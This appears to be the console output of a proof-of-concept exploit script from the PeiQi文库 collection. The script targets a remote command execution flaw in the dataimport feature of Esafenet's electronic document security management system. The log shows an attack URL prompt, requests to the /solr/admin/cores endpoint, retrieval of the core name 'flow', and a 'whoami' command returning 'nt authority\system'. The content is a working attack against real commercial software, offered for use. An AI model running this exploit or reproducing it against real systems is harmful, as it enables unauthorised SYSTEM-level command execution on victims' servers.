 +-----------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Github : https://github.com/PeiQi0
+ 公众号 : PeiQi文库
+ Title : 亿赛通 电子文档安全管理系统 dataimport 远程命令执行漏洞
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+-----------------------------------------
Please input Attack Url
Url >>> http:// :8090
[o] 正在请求 http:// /solr/admin/cores....
[o] 获取core_name : flow
[o] 正在执行 whoami ...
[o] 命令响应为:
nt authority\system
PeiQi文库